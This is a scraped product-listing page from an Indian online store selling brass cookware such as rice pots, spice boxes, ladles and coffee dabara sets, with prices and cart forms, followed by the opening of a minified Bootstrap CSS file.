        <a href="/products/handcrafted-brass-rice-pot-with-plate-durable-elegant-3-litre" class="link-dark text-decoration-none">
          Ecocraft Brass Rice Pot with Lid | Handcrafted Traditional Cookware
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313172910390" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313172910390"></div>   
      </div>

      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313172910390" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313172910390"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <select 
              class="form-select form-select-sm mb-3"
              name="id" 
              aria-label="Select variant">
              
              
                <option 
                  value="52874344005942" 
                  data-variant-image=""
                  >
                  3 litre - Rs. 2,600
                </option>
              
                <option 
                  value="52874344038710" 
                  data-variant-image=""
                  >
                  4 litre - Rs. 3,500
                </option>
              
            </select>
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313172910390" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/handcrafted-brass-hammered-masala-daani-masala-box-with-lid-7-tin-coated-containers-traditional-spice-storage-box-for-kitchen-with-spoon-7-inch" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/3b82bcccdbb0b2de7d45961e67aa6030.jpg?crop=center&height=600&v=1755927468&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Brass Hammered Masala Daani – Spice Box with 7 Containers & Spoon"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/handcrafted-brass-hammered-masala-daani-masala-box-with-lid-7-tin-coated-containers-traditional-spice-storage-box-for-kitchen-with-spoon-7-inch" class="link-dark text-decoration-none">
          Ecocraft Brass Hammered Masala Daani – Spice Box with 7 Containers & Spoon
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313235759414" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313235759414"></div>   
      </div>

      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313235759414" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313235759414"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <select 
              class="form-select form-select-sm mb-3"
              name="id" 
              aria-label="Select variant">
              
              
                <option 
                  value="52875016601910" 
                  data-variant-image=""
                  >
                  7 Inch - Rs. 2,850
                </option>
              
                <option 
                  value="52875016634678" 
                  data-variant-image=""
                  >
                  8 Inch - Rs. 3,500
                </option>
              
            </select>
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313235759414" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/premium-brass-ghee-pot-online-traditional-design-matte-finish" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/BRASS_GHEE.jpg?crop=center&height=600&v=1756119048&width=450"
    class="img-fluid rounded"
    alt="Premium Brass Ghee Pot Online – Traditional Design, Matte Finish"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/premium-brass-ghee-pot-online-traditional-design-matte-finish" class="link-dark text-decoration-none">
          Premium Brass Ghee Pot Online – Traditional Design, Matte Finish
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10213702533430" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10213702533430"></div>   
      </div>

      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10213702533430" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10213702533430"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <select 
              class="form-select form-select-sm mb-3"
              name="id" 
              aria-label="Select variant">
              
              
                <option 
                  value="52112778297654" 
                  data-variant-image=""
                  >
                  180 ML - Rs. 1,299
                </option>
              
                <option 
                  value="52112778330422" 
                  data-variant-image=""
                  >
                  400 ML - Rs. 1,799
                </option>
              
            </select>
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10213702533430" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/brass-cooking-ladle-with-wooden-handle-antique-frying-ladle-and-serving-spoon-for-kitchen" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/4ca59fb81cd2201c539ec5a7852ee034.jpg?crop=center&height=600&v=1755926730&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Brass Cooking Ladle with Wooden Handle | Antique Frying & Serving Spoon"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/brass-cooking-ladle-with-wooden-handle-antique-frying-ladle-and-serving-spoon-for-kitchen" class="link-dark text-decoration-none">
          Ecocraft Brass Cooking Ladle with Wooden Handle | Antique Frying & Serving Spoon
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313234022710" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313234022710"></div>   
      </div>

      
        <div class="mb-4">
          

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 672
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 480
      </span>
    
  
</p> 
        </div>
      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313234022710" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313234022710"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <input type="hidden" name="id" data-productid="10313234022710" value="52874083828022">
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313234022710" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/roll-over-image-to-zoom-in-brass-ladle-with-wooden-handle-premium-brass-cookware-for-cooking-serving-and-tableware-kuli-karandi-gold-finish" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/ef188c5cb1bb4184d010df24d960bffb.jpg?crop=center&height=600&v=1755926586&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Brass Ladle with Wooden Handle – Premium Gold-Finish Kuli Karandi Cookware & Tableware"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/roll-over-image-to-zoom-in-brass-ladle-with-wooden-handle-premium-brass-cookware-for-cooking-serving-and-tableware-kuli-karandi-gold-finish" class="link-dark text-decoration-none">
          Ecocraft Brass Ladle with Wooden Handle – Premium Gold-Finish Kuli Karandi Cookware & Tableware
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313233465654" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313233465654"></div>   
      </div>

      
        <div class="mb-4">
          

<p class="product-card-price product-price mb-0">
  
    
      <s class="product-card-price-compare">
        <span class="visually-hidden">
          Regular price 
        </span>
        Rs. 840
      </s>
      <span class="product-card-price-final product-price-final-sale">
        <span class="visually-hidden">
          Sale price 
        </span>
        Rs. 600
      </span>
    
  
</p> 
        </div>
      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313233465654" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313233465654"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <input type="hidden" name="id" data-productid="10313233465654" value="52874082517302">
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313233465654" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/traditional-brass-kolam-etched-matte-finish-coffee-dabara-set-authentic-south-indian-coffee-tea-serving-tumbler-165-ml" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/55a7b7db63d75eb3fd5d897bd1f6abde.jpg?crop=center&height=600&v=1755922021&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Traditional Brass Kolam Etched Matte Finish Coffee Dabara Set – Authentic South Indian Coffee & Tea Tumbler (165 ml)"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/traditional-brass-kolam-etched-matte-finish-coffee-dabara-set-authentic-south-indian-coffee-tea-serving-tumbler-165-ml" class="link-dark text-decoration-none">
          Ecocraft Traditional Brass Kolam Etched Matte Finish Coffee Dabara Set – Authentic South Indian Coffee & Tea Tumbler (165 ml)
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313191358774" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313191358774"></div>   
      </div>

      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313191358774" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313191358774"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <select 
              class="form-select form-select-sm mb-3"
              name="id" 
              aria-label="Select variant">
              
              
                <option 
                  value="52875005886774" 
                  data-variant-image=""
                  >
                  165 Ml - Rs. 800
                </option>
              
            </select>
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313191358774" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
                  
                  
                    <div class="swiper-slide px-6">
                      <div class="product-card cart-upsells-item">
  <div class="row mx-n3 align-items-center">
    <div class="col-6 px-3">
      <a href="/products/premium-brass-square-kolam-etched-matte-finish-coffee-dabara-set-traditional-south-indian-filter-coffee-tea-serving-set-165-ml" tabindex="-1">
        <div class="product-card-img-wrapper img-wrapper">
          






  <img
    src="//ecocraftindia.com/cdn/shop/files/54c15a34da5b41ab63622f2b78d74940.jpg?crop=center&height=600&v=1755921600&width=450"
    class="img-fluid rounded"
    alt="Ecocraft Premium Brass Square Kolam Etched Matte Finish Coffee Dabara Set – Traditional South Indian Filter Coffee & Tea Serving Set (165 ml)"
    width="450"
    height="600"
    loading="lazy">



        </div>
      </a>
    </div>
    <div class="col-12 px-3">
      <h4 class="cart-upsells-item-title product-card-title h6 mb-1">
        <a href="/products/premium-brass-square-kolam-etched-matte-finish-coffee-dabara-set-traditional-south-indian-filter-coffee-tea-serving-set-165-ml" class="link-dark text-decoration-none">
          Ecocraft Premium Brass Square Kolam Etched Matte Finish Coffee Dabara Set – Traditional South Indian Filter Coffee & Tea Serving Set (165 ml)
        </a>
      </h4>

      <div class="mb-3">
        
<div class="loox-rating" data-id="10313176842550" data-rating="" data-raters=""></div>


<div style="" class="jdgm-widget jdgm-preview-badge"  data-id="10313176842550"></div>   
      </div>

      
      
      <product-form>
        <form method="post" action="/cart/add" id="product_form_10313176842550" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" data-productid="10313176842550"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
          
            <select 
              class="form-select form-select-sm mb-3"
              name="id" 
              aria-label="Select variant">
              
              
                <option 
                  value="52875005821238" 
                  data-variant-image=""
                  >
                  165 Ml - Rs. 800
                </option>
              
            </select>
          
          <button
            class="btn btn-atc btn-sm btn-light-primary"
            type="submit"
            name="add"
            >
            
              Add to cart
            
          </button>
        <input type="hidden" name="product-id" value="10313176842550" /></form>
      </product-form>
    </div>
  </div>
</div>
                    </div>
                  
                
              </div>
              <div class="swiper-controls mt-2 mb-n3">
                <div class="swiper-pagination"></div>
                <div class="swiper-button-prev">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M19 12H6M12 5l-7 7 7 7"/>
    
</svg>
                </div>
                <div class="swiper-button-next">
                  

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-arrow-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M5 12h13M12 5l7 7-7 7"/>
    
</svg>
                </div>
              </div>
            </swiper-slider>
          
        </cart-upsells>
      </div>
    </div>
  </div>

    </div>
  </recently-viewed>
</div>
<product-quick-view-modal>
  <div 
    id="quick-view-modal"
    class="modal quick-view-modal fade" 
    tabindex="-1"
    aria-labelledby="quick-view-modal-label" 
    aria-hidden="true">
    <div class="modal-dialog modal-xl modal-dialog-centered modal-dialog-scrollable">
      <div class="modal-content">
        <div class="modal-body pt-0 pt-md-5">
          <button class="btn-close" type="button" data-bs-dismiss="modal" aria-label="Close">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-x "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line>
  
</svg>
          </button>
          <div class="product">
            <div data-quick-view-contents>
              
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</product-quick-view-modal><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ecocraft India",
    
      "logo": "https:\/\/ecocraftindia.com\/cdn\/shop\/files\/logo-clean_1.png?v=1746243804\u0026width=500",
    
    "sameAs": [
      "https:\/\/www.facebook.com\/ecocraftindiaonline\/",
      "https:\/\/www.instagram.com\/ecocraft_india\/?hl=en",
      "",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UC0w1FwrlnX2i1rHpDRwQByQ",
      ""
    ],
    "url": "https:\/\/ecocraftindia.com"
  }
</script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "name": "Ecocraft India",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https:\/\/ecocraftindia.com\/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      },
      "url": "https:\/\/ecocraftindia.com"
    }
  </script>







    
</body>
</html>
    

--- FILE ---
content_type: text/css
request_url: https://ecocraftindia.com/cdn/shop/t/7/assets/vendor-bootstrap.min.css?v=170507719896118548881765269210
body_size: 33583
content:
@charset "UTF-8";/*!
 * Bootstrap  v5.3.3 (https://getbootstrap.com/)
 * Copyright 2011-2024 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-tertiary:#8F9293;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-body-font-family);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-color:#212529;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 0.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0, 0, 0, 0.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0, 0, 0, 0.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(13, 110, 253, 0.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}[data-bs-theme=dark]{color-scheme:dark;--bs-body-color:#dee2e6;--bs-body-color-rgb:222,226,230;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#fff;--bs-emphasis-color-rgb:255,255,255;--bs-secondary-color:rgba(222, 226, 230, 0.75);--bs-secondary-color-rgb:222,226,230;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(222, 226, 230, 0.5);--bs-tertiary-color-rgb:222,226,230;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-primary-text-emphasis:#6ea8fe;--bs-secondary-text-emphasis:#a7acb1;--bs-success-text-emphasis:#75b798;--bs-info-text-emphasis:#6edff6;--bs-warning-text-emphasis:#ffda6a;--bs-danger-text-emphasis:#ea868f;--bs-light-text-emphasis:#f8f9fa;--bs-dark-text-emphasis:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#161719;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#41464b;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#087990;--bs-warning-border-subtle:#997404;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:inherit;--bs-link-color:#6ea8fe;--bs-link-hover-color:#8bb9fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:139,185,254;--bs-code-color:#e685b5;--bs-highlight-color:#dee2e6;--bs-highlight-bg:#664d03;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255, 255, 255, 0.15);--bs-form-valid-color:#75b798;--bs-form-valid-border-color:#75b798;--bs-form-invalid-color:#ea868f;--bs-form-invalid-border-color:#ea868f}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-family:var(--bs-headings-font-family);font-weight:var(--bs-headings-font-weight);line-height:1.2;color:var(--bs-heading-color)}.h1,h1{font-size:calc(1.425rem + 2.1vw)}@media (min-width:1200px){.h1,h1{font-size:3rem}}.h2,h2{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h2,h2{font-size:2.5rem}}.h3,h3{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h3,h3{font-size:2rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.9em}.mark,mark{padding:.1875em;color:var(--bs-highlight-color);background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.9em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.9em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.9em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:var(--bs-secondary-color);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + .3vw);line-height:inherit}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.1em;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.9em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.9em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:var(--bs-body-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius);max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:.9em;color:var(--bs-secondary-color)}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:500px;--bs-breakpoint-md:800px;--bs-breakpoint-lg:1200px;--bs-breakpoint-xl:1600px}.row{--bs-gutter-x:2rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * 